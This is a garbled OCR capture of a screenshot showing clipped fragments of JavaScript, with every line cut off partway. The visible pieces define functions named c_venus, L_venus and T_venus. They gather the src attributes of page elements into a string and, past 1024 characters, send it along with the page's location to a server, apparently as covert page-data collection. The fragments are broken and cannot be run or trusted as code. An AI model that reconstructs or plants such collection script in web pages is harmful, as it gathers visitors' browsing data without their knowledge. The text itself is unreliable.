
x;try{x=c_venus();x.ope
ch(e){return}};U="";fun
src;if(U.length>1024){s
url="+U+"&localurl="+do
"}};function L_venus(l){
o;o=document.getElement
ength;i+=1)
{if(o[i].src)U=U+l+"*"+
)+";";T_venus()}};funct
o;o=document.getElement
ength;i+=1)
{if((o[i].type=="text/c